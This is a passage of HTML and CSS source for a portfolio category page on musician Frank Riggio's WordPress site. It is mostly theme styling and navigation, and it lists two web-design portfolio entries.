form:after{color:inherit}</style>
				<style id="us-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#120b0e;color:#cccccc}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#b16097}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:transparent;color:#ffffff}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:#b16097}.header_ver .l-header{background:#120b0e;color:#cccccc}@media (min-width:1025px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:fixed;left:0;min-height:100vh;z-index:111}.l-header:not(.scrollable){display:flex;flex-direction:column;height:100%;top:0!important}.l-subheader{flex-shrink:0;padding-left:0!important;padding-right:0!important}.l-subheader.at_middle{flex-grow:10}.l-subheader-h{width:100%}.l-subheader-cell{text-align:center;flex-direction:column}.l-subheader-cell>*{max-width:100%}.l-subheader.at_top .l-subheader-cell>*,.l-subheader.at_bottom .l-subheader-cell>*{margin-bottom:0.7rem}.l-subheader.at_top .l-subheader-cell>*:first-child,.l-subheader.at_bottom .l-subheader-cell>*:first-child{margin-top:0.7rem}.l-subheader.at_middle .l-subheader-cell>*{margin-bottom:1.4rem}.l-subheader.at_middle .l-subheader-cell>*:first-child{margin-top:1.4rem}.rtl .l-header.align_left .l-subheader-cell{align-items:flex-end}.rtl .l-header.align_right .l-subheader-cell{align-items:flex-start}.header-show{overflow:hidden}.w-header-overlay{display:none;position:fixed;z-index:101;top:0;left:0;right:0;bottom:0;visibility:hidden;pointer-events:none;background:rgba(0,0,0,0);transition:all 0.3s}.header-show .w-header-overlay{visibility:visible;pointer-events:auto;background:rgba(0,0,0,0.75)}.w-header-show{display:none;position:fixed;z-index:102;top:0;right:0;text-align:center;background:rgba(0,0,0,0.3);color:#fff!important;opacity:1;line-height:50px; height:50px; width:50px; margin:15px; font-size:1.4rem;border-radius:0.3rem}.w-header-show:before{content:'\f0c9';font-family:fontawesome;font-weight:400;vertical-align:top}.admin-bar .w-header-show{top:56px}.header-show .w-header-show{opacity:0}.w-header-show span{display:none;margin-left:0.5rem}.l-header.shadow_thin{box-shadow:1px 0 0 rgba(0,0,0,0.08)}.rtl .l-header.shadow_thin{box-shadow:-1px 0 0 rgba(0,0,0,0.08)}.l-header.shadow_wide{box-shadow:3px 0 5px -1px rgba(0,0,0,0.1),2px 0 1px -1px rgba(0,0,0,0.05)}.rtl .l-header.shadow_wide{box-shadow:-3px 0 5px -1px rgba(0,0,0,0.1),-2px 0 1px -1px rgba(0,0,0,0.05)}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{max-width:calc(100vw - 70px)}.w-image img.for_transparent{display:none}.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_bottom .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.w-cart-notification{left:0;border-radius:0}.l-subheader-cell>.w-cart{margin-left:0.6rem;margin-right:0.6rem}.w-cart-dropdown{display:none!important}html:not(.no-touch) .l-header.scrollable{position:absolute;height:100%}.l-body{padding-left:350px;position:relative}.l-body.rtl{padding-left:0;padding-right:350px}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{width:350px}.l-body.rtl .l-header{left:auto;right:0}.l-body:not(.rtl) .post_navigation.layout_sided .order_first{left:calc(350px - 14rem)}.l-body:not(.rtl) .w-toplink.pos_left,.no-touch .l-body:not(.rtl) .post_navigation.layout_sided .order_first:hover{left:350px}.l-body.rtl .post_navigation.layout_sided .order_second{right:calc(350px - 14rem)}.l-body.rtl .w-toplink.pos_right,.no-touch .l-body.rtl .post_navigation.layout_sided .order_second:hover{right:350px}.w-nav.type_desktop [class*="columns"] .w-nav-list.level_2{width:calc(100vw - 350px);max-width:980px}.rtl .w-nav.type_desktop .w-nav-list.level_2{left:auto;right:100%}.l-subheader.at_middle{display:flex;align-items:center}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:fixed;left:0;min-height:100vh;z-index:111}.l-header:not(.scrollable){display:flex;flex-direction:column;height:100%;top:0!important}.l-subheader{flex-shrink:0;padding-left:0!important;padding-right:0!important}.l-subheader.at_middle{flex-grow:10}.l-subheader-h{width:100%}.l-subheader-cell{text-align:center;flex-direction:column}.l-subheader-cell>*{max-width:100%}.l-subheader.at_top .l-subheader-cell>*,.l-subheader.at_bottom .l-subheader-cell>*{margin-bottom:0.7rem}.l-subheader.at_top .l-subheader-cell>*:first-child,.l-subheader.at_bottom .l-subheader-cell>*:first-child{margin-top:0.7rem}.l-subheader.at_middle .l-subheader-cell>*{margin-bottom:1.4rem}.l-subheader.at_middle .l-subheader-cell>*:first-child{margin-top:1.4rem}.rtl .l-header.align_left .l-subheader-cell{align-items:flex-end}.rtl .l-header.align_right .l-subheader-cell{align-items:flex-start}.header-show{overflow:hidden}.w-header-overlay{display:none;position:fixed;z-index:101;top:0;left:0;right:0;bottom:0;visibility:hidden;pointer-events:none;background:rgba(0,0,0,0);transition:all 0.3s}.header-show .w-header-overlay{visibility:visible;pointer-events:auto;background:rgba(0,0,0,0.75)}.w-header-show{display:none;position:fixed;z-index:102;top:0;right:0;text-align:center;background:rgba(0,0,0,0.3);color:#fff!important;opacity:1;line-height:50px; height:50px; width:50px; margin:15px; font-size:1.4rem;border-radius:0.3rem}.w-header-show:before{content:'\f0c9';font-family:fontawesome;font-weight:400;vertical-align:top}.admin-bar .w-header-show{top:56px}.header-show .w-header-show{opacity:0}.w-header-show span{display:none;margin-left:0.5rem}.l-header.shadow_thin{box-shadow:1px 0 0 rgba(0,0,0,0.08)}.rtl .l-header.shadow_thin{box-shadow:-1px 0 0 rgba(0,0,0,0.08)}.l-header.shadow_wide{box-shadow:3px 0 5px -1px rgba(0,0,0,0.1),2px 0 1px -1px rgba(0,0,0,0.05)}.rtl .l-header.shadow_wide{box-shadow:-3px 0 5px -1px rgba(0,0,0,0.1),-2px 0 1px -1px rgba(0,0,0,0.05)}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{max-width:calc(100vw - 70px)}.w-image img.for_transparent{display:none}.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_bottom .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.w-cart-notification{left:0;border-radius:0}.l-subheader-cell>.w-cart{margin-left:0.6rem;margin-right:0.6rem}.w-cart-dropdown{display:none!important}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{width:250px}.w-search.layout_simple,.w-search.layout_modern.active{width:calc(250px - 40px)}.w-header-show,body:not(.footer_reveal) .w-header-overlay{display:block}.l-header{bottom:0;overflow-y:auto;-webkit-overflow-scrolling:touch;box-shadow:none;transition:transform 0.3s;transform:translate3d(-100%,0,0)}.header-show .l-header{transform:translate3d(0,0,0)}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:fixed;left:0;min-height:100vh;z-index:111}.l-header:not(.scrollable){display:flex;flex-direction:column;height:100%;top:0!important}.l-subheader{flex-shrink:0;padding-left:0!important;padding-right:0!important}.l-subheader.at_middle{flex-grow:10}.l-subheader-h{width:100%}.l-subheader-cell{text-align:center;flex-direction:column}.l-subheader-cell>*{max-width:100%}.l-subheader.at_top .l-subheader-cell>*,.l-subheader.at_bottom .l-subheader-cell>*{margin-bottom:0.7rem}.l-subheader.at_top .l-subheader-cell>*:first-child,.l-subheader.at_bottom .l-subheader-cell>*:first-child{margin-top:0.7rem}.l-subheader.at_middle .l-subheader-cell>*{margin-bottom:1.4rem}.l-subheader.at_middle .l-subheader-cell>*:first-child{margin-top:1.4rem}.rtl .l-header.align_left .l-subheader-cell{align-items:flex-end}.rtl .l-header.align_right .l-subheader-cell{align-items:flex-start}.header-show{overflow:hidden}.w-header-overlay{display:none;position:fixed;z-index:101;top:0;left:0;right:0;bottom:0;visibility:hidden;pointer-events:none;background:rgba(0,0,0,0);transition:all 0.3s}.header-show .w-header-overlay{visibility:visible;pointer-events:auto;background:rgba(0,0,0,0.75)}.w-header-show{display:none;position:fixed;z-index:102;top:0;right:0;text-align:center;background:rgba(0,0,0,0.3);color:#fff!important;opacity:1;line-height:50px; height:50px; width:50px; margin:15px; font-size:1.4rem;border-radius:0.3rem}.w-header-show:before{content:'\f0c9';font-family:fontawesome;font-weight:400;vertical-align:top}.admin-bar .w-header-show{top:56px}.header-show .w-header-show{opacity:0}.w-header-show span{display:none;margin-left:0.5rem}.l-header.shadow_thin{box-shadow:1px 0 0 rgba(0,0,0,0.08)}.rtl .l-header.shadow_thin{box-shadow:-1px 0 0 rgba(0,0,0,0.08)}.l-header.shadow_wide{box-shadow:3px 0 5px -1px rgba(0,0,0,0.1),2px 0 1px -1px rgba(0,0,0,0.05)}.rtl .l-header.shadow_wide{box-shadow:-3px 0 5px -1px rgba(0,0,0,0.1),-2px 0 1px -1px rgba(0,0,0,0.05)}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{max-width:calc(100vw - 70px)}.w-image img.for_transparent{display:none}.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_bottom .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.w-cart-notification{left:0;border-radius:0}.l-subheader-cell>.w-cart{margin-left:0.6rem;margin-right:0.6rem}.w-cart-dropdown{display:none!important}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{width:250px}.w-search.layout_simple,.w-search.layout_modern.active{width:calc(250px - 40px)}.w-header-show,.w-header-overlay{display:block}.l-header{bottom:0;overflow-y:auto;-webkit-overflow-scrolling:touch;box-shadow:none;transition:transform 0.3s;transform:translate3d(-100%,0,0)}.header-show .l-header{transform:translate3d(0,0,0)}}@media (min-width:1025px){.ush_image_1{height:150px!important}.l-header.sticky .ush_image_1{height:150px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:150px!important}.l-header.sticky .ush_image_1{height:150px!important}}@media (max-width:600px){.ush_image_1{height:150px!important}.l-header.sticky .ush_image_1{height:150px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:3px;padding-right:3px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:3px;margin-right:3px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:3px;padding-bottom:3px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:3px;margin-bottom:3px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:10px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:18px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:16px}@media (min-width:1025px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon i{border-width:5px}@media screen and (max-width:299px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:#b16097}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#b16097}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#b16097}.ush_menu_1 .w-nav-list:not(.level_1){background:#120b0e;color:#cccccc}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:#b16097;color:#ffffff}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#b16097}.ush_search_1 .w-search-form{background:#120b0e;color:#cccccc}@media (min-width:1025px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1{font-size:18px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:20px}}@media (max-width:600px){.ush_search_1{font-size:22px}}.ush_socials_1 .w-socials-list{margin:-0px}.ush_socials_1 .w-socials-item{padding:0px}.ush_menu_1{font-size:1.2rem!important}.ush_socials_1{font-size:1.3rem!important}@media (min-width:601px) and (max-width:1024px){.ush_socials_1{font-size:20px!important}}@media (max-width:600px){.ush_socials_1{font-size:20px!important}}</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="archive tax-us_portfolio_category term-web-design term-4 wp-embed-responsive wp-theme-Impreza l-body Impreza_7.13 us-core_7.13 header_ver rounded_none headerinpos_top state_default" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_4083" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1 style_circle"><div class="w-image-h"><img width="900" height="598" src="https://frankriggio.com/wp-content/uploads/2023/09/FR_promo6_2023x900p.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://frankriggio.com/wp-content/uploads/2023/09/FR_promo6_2023x900p.jpg 900w, https://frankriggio.com/wp-content/uploads/2023/09/FR_promo6_2023x900p-300x199.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></div></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_mdesign m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="javascript:void(0);"><div class="w-nav-icon"><i></i></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-5767"><a class="w-nav-anchor level_1" href="https://frankriggio.com/qu4drilogy/"><span class="w-nav-title">Q   U   4   D   R   I   L   O   G   Y</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-5032"><a class="w-nav-anchor level_1" href="https://frankriggio.com/"><span class="w-nav-title">FRANK RIGGIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5085" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-5085"><a class="w-nav-anchor level_1" href="https://frankriggio.com/aqka-torr/"><span class="w-nav-title">AQKA TORR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-5187"><a class="w-nav-anchor level_1" href="https://frankriggio.com/discography/"><span class="w-nav-title">discography</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-5095"><a class="w-nav-anchor level_1" href="https://frankriggio.com/mastering/"><span class="w-nav-title">mastering</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5189" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-5189"><a class="w-nav-anchor level_1" href="https://frankriggio.bandcamp.com/"><span class="w-nav-title">shop / bandcamp</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5677" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-5677"><a class="w-nav-anchor level_1" href="https://frankriggio.com/about/"><span class="w-nav-title">about</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5088" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-5088"><a class="w-nav-anchor level_1" href="https://frankriggio.com/contact/"><span class="w-nav-title">contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:300,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 layout_fullwidth"><a class="w-search-open" aria-label="Rechercher" href="javascript:void(0);"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://frankriggio.com/" method="get"><div class="w-form-row-field"><input type="text" name="s" id="us_form_search_s" placeholder="Rechercher" aria-label="Rechercher" value/></div><a class="w-search-close" aria-label="Fermer" href="javascript:void(0);"></a></form></div></div><div class="w-socials ush_socials_1 color_link shape_rounded style_default hover_slide"><div class="w-socials-list"><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/frankriggio_" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item twitter"><a class="w-socials-item-link" href="https://twitter.com/frankriggio" target="_blank" rel="noopener nofollow" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a></div><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/frankriggio" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item soundcloud"><a class="w-socials-item-link" href="https://soundcloud.com/frankriggio" target="_blank" rel="noopener nofollow" title="SoundCloud" aria-label="SoundCloud"><span class="w-socials-item-link-hover"></span><i class="fab fa-soundcloud"></i></a></div><div class="w-socials-item youtube"><a class="w-socials-item-link" href="https://www.youtube.com/channel/UCzkC4QjBGTtqUb4dnvxpk8Q" target="_blank" rel="noopener nofollow" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
		<section class="l-section height_medium">
		<div class="l-section-h i-cf">

			<div class="w-grid type_grid layout_blog_1 cols_2 with_pagination" id="us_grid_0" data-filterable="true"><style id="us_grid_0_css">#us_grid_0 .w-grid-item{padding:1.5rem}#us_grid_0 .w-grid-list{margin:-1.5rem -1.5rem 1.5rem}.w-grid + #us_grid_0 .w-grid-list{margin-top:1.5rem}@media (max-width:599px){#us_grid_0 .w-grid-list{margin:0}#us_grid_0 .w-grid-item{width:100.0000%;padding:0;margin-bottom:1.5rem}}</style><style>.layout_blog_1 .w-grid-item-h{}.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}</style><div class="w-grid-list" >	<article class="w-grid-item size_1x1 post-764 us_portfolio type-us_portfolio status-publish hentry us_portfolio_category-web-design" data-id="764">
		<div class="w-grid-item-h" style="color:#ffffff;">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://frankriggio.com/portfolio/desktop-design/">Desktop Design</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-787 us_portfolio type-us_portfolio status-publish hentry us_portfolio_category-web-design" data-id="787">
		<div class="w-grid-item-h" style="color:#f5ffd4;">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://frankriggio.com/portfolio/another-breath/">Another Breath</a></h2>		</div>
	</article>
